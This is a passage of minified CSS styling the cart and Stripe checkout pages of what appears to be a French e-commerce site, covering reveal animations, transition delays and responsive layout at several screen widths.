.stripe-paiement .stripe-form .stripe-header:after{width:0}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .stripe-header div:nth-of-type(1) p,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .stripe-header div:nth-of-type(1) p,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .stripe-header div:nth-of-type(1) p,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .stripe-header div:nth-of-type(1) p{opacity:0;-webkit-transform:translate(-20px, 0);-ms-transform:translate(-20px, 0);transform:translate(-20px, 0)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .stripe-header div:nth-of-type(2) img,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .stripe-header div:nth-of-type(2) img,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .stripe-header div:nth-of-type(2) img,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .stripe-header div:nth-of-type(2) img{opacity:0;-webkit-transform:translate(20px, 0);-ms-transform:translate(20px, 0);transform:translate(20px, 0)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .input-stripe,[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .cart-controls,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .input-stripe,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .cart-controls,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .input-stripe,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .cart-controls,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .input-stripe,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .cart-controls{opacity:0;-webkit-transform:translate(-20px, 0);-ms-transform:translate(-20px, 0);transform:translate(-20px, 0)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart h2,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart h2,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart h2,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart h2{opacity:0;-webkit-transform:translate(20px, 0);-ms-transform:translate(20px, 0);transform:translate(20px, 0)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order{opacity:0;-webkit-transform:translate(40px, 0);-ms-transform:translate(40px, 0);transform:translate(40px, 0)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order p,[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order h3,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order p,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order h3,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order p,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order h3,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order p,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order h3{opacity:0;-webkit-transform:translate(20px, 0);-ms-transform:translate(20px, 0);transform:translate(20px, 0)}@media screen and (max-width: 1440px){[data-section=PageContent]#cart .cart-container[data-page=caisse]>div .left-cart table.product-cart thead th,[data-section=PageContent]#caisse .cart-container[data-page=caisse]>div .left-cart table.product-cart thead th,[data-section=PageContent]#panier .cart-container[data-page=caisse]>div .left-cart table.product-cart thead th,[data-section=PageContent]#checkout .cart-container[data-page=caisse]>div .left-cart table.product-cart thead th{width:100%}[data-section=PageContent]#cart .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td,[data-section=PageContent]#caisse .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td,[data-section=PageContent]#panier .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td,[data-section=PageContent]#checkout .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td{width:calc(100% - 150px)}[data-section=PageContent]#cart .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.image,[data-section=PageContent]#caisse .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.image,[data-section=PageContent]#panier .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.image,[data-section=PageContent]#checkout .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.image{width:100px}[data-section=PageContent]#cart .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.product-qty,[data-section=PageContent]#cart .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.price,[data-section=PageContent]#caisse .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.product-qty,[data-section=PageContent]#caisse .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.price,[data-section=PageContent]#panier .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.product-qty,[data-section=PageContent]#panier .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.price,[data-section=PageContent]#checkout .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.product-qty,[data-section=PageContent]#checkout .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.price{width:auto}}@media screen and (max-width: 1280px){[data-section=PageContent]#cart .cart-container[data-page=caisse] h2,[data-section=PageContent]#caisse .cart-container[data-page=caisse] h2,[data-section=PageContent]#panier .cart-container[data-page=caisse] h2,[data-section=PageContent]#checkout .cart-container[data-page=caisse] h2{font-size:24px}[data-section=PageContent]#cart .cart-container[data-page=caisse] .paiement-progress:before,[data-section=PageContent]#caisse .cart-container[data-page=caisse] .paiement-progress:before,[data-section=PageContent]#panier .cart-container[data-page=caisse] .paiement-progress:before,[data-section=PageContent]#checkout .cart-container[data-page=caisse] .paiement-progress:before{width:50px;margin-right:30px}[data-section=PageContent]#cart .cart-container[data-page=caisse] .paiement-progress:after,[data-section=PageContent]#caisse .cart-container[data-page=caisse] .paiement-progress:after,[data-section=PageContent]#panier .cart-container[data-page=caisse] .paiement-progress:after,[data-section=PageContent]#checkout .cart-container[data-page=caisse] .paiement-progress:after{left:50px}[data-section=PageContent]#cart .cart-container[data-page=caisse] .paiement-progress li:not(:last-of-type):after,[data-section=PageContent]#caisse .cart-container[data-page=caisse] .paiement-progress li:not(:last-of-type):after,[data-section=PageContent]#panier .cart-container[data-page=caisse] .paiement-progress li:not(:last-of-type):after,[data-section=PageContent]#checkout .cart-container[data-page=caisse] .paiement-progress li:not(:last-of-type):after{font-size:22px;margin:0 15px}[data-section=PageContent]#cart .cart-container[data-page=caisse]>div .left-cart table.product-cart thead th,[data-section=PageContent]#caisse .cart-container[data-page=caisse]>div .left-cart table.product-cart thead th,[data-section=PageContent]#panier .cart-container[data-page=caisse]>div .left-cart table.product-cart thead th,[data-section=PageContent]#checkout .cart-container[data-page=caisse]>div .left-cart table.product-cart thead th{font-size:24px}}@media screen and (max-width: 1024px){[data-section=PageContent]#cart .cart-container[data-page=caisse]>div,[data-section=PageContent]#caisse .cart-container[data-page=caisse]>div,[data-section=PageContent]#panier .cart-container[data-page=caisse]>div,[data-section=PageContent]#checkout .cart-container[data-page=caisse]>div{display:flex;flex-direction:column}[data-section=PageContent]#cart .cart-container[data-page=caisse]>div .back-wrapper,[data-section=PageContent]#caisse .cart-container[data-page=caisse]>div .back-wrapper,[data-section=PageContent]#panier .cart-container[data-page=caisse]>div .back-wrapper,[data-section=PageContent]#checkout .cart-container[data-page=caisse]>div .back-wrapper{order:1}[data-section=PageContent]#cart .cart-container[data-page=caisse]>div .paiement-progress,[data-section=PageContent]#caisse .cart-container[data-page=caisse]>div .paiement-progress,[data-section=PageContent]#panier .cart-container[data-page=caisse]>div .paiement-progress,[data-section=PageContent]#checkout .cart-container[data-page=caisse]>div .paiement-progress{order:3;margin-bottom:0}[data-section=PageContent]#cart .cart-container[data-page=caisse]>div .cart-wrapper,[data-section=PageContent]#caisse .cart-container[data-page=caisse]>div .cart-wrapper,[data-section=PageContent]#panier .cart-container[data-page=caisse]>div .cart-wrapper,[data-section=PageContent]#checkout .cart-container[data-page=caisse]>div .cart-wrapper{order:4;display:flex;flex-direction:column}[data-section=PageContent]#cart .cart-container[data-page=caisse]>div .cart-wrapper .right-cart,[data-section=PageContent]#caisse .cart-container[data-page=caisse]>div .cart-wrapper .right-cart,[data-section=PageContent]#panier .cart-container[data-page=caisse]>div .cart-wrapper .right-cart,[data-section=PageContent]#checkout .cart-container[data-page=caisse]>div .cart-wrapper .right-cart{position:static;top:auto;order:1;width:100%;margin:50px 0;min-height:0}[data-section=PageContent]#cart .cart-container[data-page=caisse]>div .cart-wrapper .left-cart,[data-section=PageContent]#caisse .cart-container[data-page=caisse]>div .cart-wrapper .left-cart,[data-section=PageContent]#panier .cart-container[data-page=caisse]>div .cart-wrapper .left-cart,[data-section=PageContent]#checkout .cart-container[data-page=caisse]>div .cart-wrapper .left-cart{order:2;padding-right:0}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h2,[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h3,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h2,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h3,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h2,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h3,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h2,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h3{-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form,[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form{-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .input-wrapper,[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .input-wrapper,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .input-wrapper,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .input-wrapper,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .input-wrapper,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .input-wrapper,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .input-wrapper,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .input-wrapper{-webkit-transform:translate(0, 10px);-ms-transform:translate(0, 10px);transform:translate(0, 10px)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .cart-controls,[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .input-checkbox,[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .cart-controls,[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .input-checkbox,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .cart-controls,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .input-checkbox,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .cart-controls,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .input-checkbox,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .cart-controls,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .input-checkbox,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .cart-controls,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .input-checkbox,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .cart-controls,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .input-checkbox,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .cart-controls,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .input-checkbox{-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .block-address p,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .block-address p,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .block-address p,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .block-address p{-webkit-transform:translate(0, 10px);-ms-transform:translate(0, 10px);transform:translate(0, 10px)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .product-cart,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .product-cart,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .product-cart,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .product-cart{-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .stripe-header div:nth-of-type(1) p,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .stripe-header div:nth-of-type(1) p,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .stripe-header div:nth-of-type(1) p,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .stripe-header div:nth-of-type(1) p{-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .stripe-header div:nth-of-type(2) img,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .stripe-header div:nth-of-type(2) img,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .stripe-header div:nth-of-type(2) img,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .stripe-header div:nth-of-type(2) img{-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .input-stripe,[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .cart-controls,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .input-stripe,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .cart-controls,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .input-stripe,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .cart-controls,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .input-stripe,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .cart-controls{-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart h2,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart h2,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart h2,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart h2{-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order{-webkit-transform:translate(0, 40px);-ms-transform:translate(0, 40px);transform:translate(0, 40px)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order p,[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order h3,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order p,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order h3,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order p,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order h3,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order p,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order h3{-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px)}}@media screen and (max-width: 768px){[data-section=PageContent]#cart .cart-container[data-page=caisse] h2,[data-section=PageContent]#caisse .cart-container[data-page=caisse] h2,[data-section=PageContent]#panier .cart-container[data-page=caisse] h2,[data-section=PageContent]#checkout .cart-container[data-page=caisse] h2{font-size:20px}[data-section=PageContent]#cart .cart-container[data-page=caisse]>div .right-cart,[data-section=PageContent]#caisse .cart-container[data-page=caisse]>div .right-cart,[data-section=PageContent]#panier .cart-container[data-page=caisse]>div .right-cart,[data-section=PageContent]#checkout .cart-container[data-page=caisse]>div .right-cart{margin-bottom:15px}[data-section=PageContent]#cart .cart-container[data-page=caisse] .cart-order h3,[data-section=PageContent]#caisse .cart-container[data-page=caisse] .cart-order h3,[data-section=PageContent]#panier .cart-container[data-page=caisse] .cart-order h3,[data-section=PageContent]#checkout .cart-container[data-page=caisse] .cart-order h3{font-size:18px}[data-section=PageContent]#cart .cart-container[data-page=caisse] .cart-order p.total span,[data-section=PageContent]#caisse .cart-container[data-page=caisse] .cart-order p.total span,[data-section=PageContent]#panier .cart-container[data-page=caisse] .cart-order p.total span,[data-section=PageContent]#checkout .cart-container[data-page=caisse] .cart-order p.total span{font-size:20px}}@media screen and (max-width: 640px){[data-section=PageContent]#cart .cart-container[data-page=caisse] .paiement-progress:before,[data-section=PageContent]#cart .cart-container[data-page=caisse] .paiement-progress:after,[data-section=PageContent]#caisse .cart-container[data-page=caisse] .paiement-progress:before,[data-section=PageContent]#caisse .cart-container[data-page=caisse] .paiement-progress:after,[data-section=PageContent]#panier .cart-container[data-page=caisse] .paiement-progress:before,[data-section=PageContent]#panier .cart-container[data-page=caisse] .paiement-progress:after,[data-section=PageContent]#checkout .cart-container[data-page=caisse] .paiement-progress:before,[data-section=PageContent]#checkout .cart-container[data-page=caisse] .paiement-progress:after{display:none}[data-section=PageContent]#cart .cart-container[data-page=caisse] .paiement-progress li,[data-section=PageContent]#caisse .cart-container[data-page=caisse] .paiement-progress li,[data-section=PageContent]#panier .cart-container[data-page=caisse] .paiement-progress li,[data-section=PageContent]#checkout .cart-container[data-page=caisse] .paiement-progress li{display:block;text-align:center}[data-section=PageContent]#cart .cart-container[data-page=caisse] .paiement-progress li:not(:last-of-type):after,[data-section=PageContent]#caisse .cart-container[data-page=caisse] .paiement-progress li:not(:last-of-type):after,[data-section=PageContent]#panier .cart-container[data-page=caisse] .paiement-progress li:not(:last-of-type):after,[data-section=PageContent]#checkout .cart-container[data-page=caisse] .paiement-progress li:not(:last-of-type):after{display:block;margin:5px auto;content:""}[data-section=PageContent]#cart .cart-container[data-page=caisse] .paiement-progress li a,[data-section=PageContent]#caisse .cart-container[data-page=caisse] .paiement-progress li a,[data-section=PageContent]#panier .cart-container[data-page=caisse] .paiement-progress li a,[data-section=PageContent]#checkout .cart-container[data-page=caisse] .paiement-progress li a{font-size:18px}}@media screen and (max-width: 500px){[data-section=PageContent]#cart .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td,[data-section=PageContent]#caisse .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td,[data-section=PageContent]#panier .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td,[data-section=PageContent]#checkout .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td{width:calc(100% - 100px)}[data-section=PageContent]#cart .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.image,[data-section=PageContent]#caisse .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.image,[data-section=PageContent]#panier .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.image,[data-section=PageContent]#checkout .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.image{width:75px}}@media screen and (max-width: 400px){[data-section=PageContent]#cart .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td,[data-section=PageContent]#caisse .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td,[data-section=PageContent]#panier .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td,[data-section=PageContent]#checkout .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td{width:calc(100% - 60px)}[data-section=PageContent]#cart .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.image,[data-section=PageContent]#caisse .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.image,[data-section=PageContent]#panier .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.image,[data-section=PageContent]#checkout .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.image{width:50px;margin:0 auto 20px}[data-section=PageContent]#cart .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.product-qty,[data-section=PageContent]#caisse .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.product-qty,[data-section=PageContent]#panier .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.product-qty,[data-section=PageContent]#checkout .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.product-qty{padding-right:10px}}[data-section=PageContent]#cart .responsive-order,[data-section=PageContent]#caisse .responsive-order,[data-section=PageContent]#panier .responsive-order,[data-section=PageContent]#checkout .responsive-order{display:none;margin-bottom:50px}@media screen and (max-width: 1024px){[data-section=PageContent]#cart .responsive-order.section-3,[data-section=PageContent]#caisse .responsive-order.section-3,[data-section=PageContent]#panier .responsive-order.section-3,[data-section=PageContent]#checkout .responsive-order.section-3{display:block}}[data-section=PageContent]#cart .cart-order,[data-section=PageContent]#caisse .cart-order,[data-section=PageContent]#panier .cart-order,[data-section=PageContent]#checkout .cart-order{padding:40px 30px;display:inline-block;border:1px solid #000;width:100%;overflow-y:auto;-webkit-transition:opacity 1200ms ease,transform 1200ms ease;-ms-transition:opacity 1200ms ease,transform 1200ms ease;transition:opacity 1200ms ease,transform 1200ms ease}[data-section=PageContent]#cart .cart-order h3,[data-section=PageContent]#caisse .cart-order h3,[data-section=PageContent]#panier .cart-order h3,[data-section=PageContent]#checkout .cart-order h3{display:block;text-transform:uppercase;font-weight:400;font-size:22px;padding-bottom:5px;margin-bottom:10px;border-bottom:1px solid #000;-webkit-transition:opacity 1200ms ease,transform 1200ms ease;-ms-transition:opacity 1200ms ease,transform 1200ms ease;transition:opacity 1200ms ease,transform 1200ms ease}@media screen and (max-width: 1024px){[data-section=PageContent]#cart .cart-order h3,[data-section=PageContent]#caisse .cart-order h3,[data-section=PageContent]#panier .cart-order h3,[data-section=PageContent]#checkout .cart-order h3{font-size:20px}}[data-section=PageContent]#cart .cart-order p,[data-section=PageContent]#caisse .cart-order p,[data-section=PageContent]#panier .cart-order p,[data-section=PageContent]#checkout .cart-order p{margin-bottom:10px;font-size:16px;-webkit-transition:opacity 1200ms ease,transform 1200ms ease;-ms-transition:opacity 1200ms ease,transform 1200ms ease;transition:opacity 1200ms ease,transform 1200ms ease}[data-section=PageContent]#cart .cart-order p:nth-of-type(1n),[data-section=PageContent]#caisse .cart-order p:nth-of-type(1n),[data-section=PageContent]#panier .cart-order p:nth-of-type(1n),[data-section=PageContent]#checkout .cart-order p:nth-of-type(1n){-webkit-transition-delay:100ms;transition-delay:100ms}[data-section=PageContent]#cart .cart-order p:nth-of-type(2n),[data-section=PageContent]#caisse .cart-order p:nth-of-type(2n),[data-section=PageContent]#panier .cart-order p:nth-of-type(2n),[data-section=PageContent]#checkout .cart-order p:nth-of-type(2n){-webkit-transition-delay:200ms;transition-delay:200ms}[data-section=PageContent]#cart .cart-order p:nth-of-type(3n),[data-section=PageContent]#caisse .cart-order p:nth-of-type(3n),[data-section=PageContent]#panier .cart-order p:nth-of-type(3n),[data-section=PageContent]#checkout .cart-order p:nth-of-type(3n){-webkit-transition-delay:300ms;transition-delay:300ms}[data-section=PageContent]#cart .cart-order p:nth-of-type(4n),[data-section=PageContent]#caisse .cart-order p:nth-of-type(4n),[data-section=PageContent]#panier .cart-order p:nth-of-type(4n),[data-section=PageContent]#checkout .cart-order p:nth-of-type(4n){-webkit-transition-delay:400ms;transition-delay:400ms}[data-section=PageContent]#cart .cart-order p:nth-of-type(5n),[data-section=PageContent]#caisse .cart-order p:nth-of-type(5n),[data-section=PageContent]#panier .cart-order p:nth-of-type(5n),[data-section=PageContent]#checkout .cart-order p:nth-of-type(5n){-webkit-transition-delay:500ms;transition-delay:500ms}[data-section=PageContent]#cart .cart-order p:nth-of-type(6n),[data-section=PageContent]#caisse .cart-order p:nth-of-type(6n),[data-section=PageContent]#panier .cart-order p:nth-of-type(6n),[data-section=PageContent]#checkout .cart-order p:nth-of-type(6n){-webkit-transition-delay:600ms;transition-delay:600ms}[data-section=PageContent]#cart .cart-order p:nth-of-type(7n),[data-section=PageContent]#caisse .cart-order p:nth-of-type(7n),[data-section=PageContent]#panier 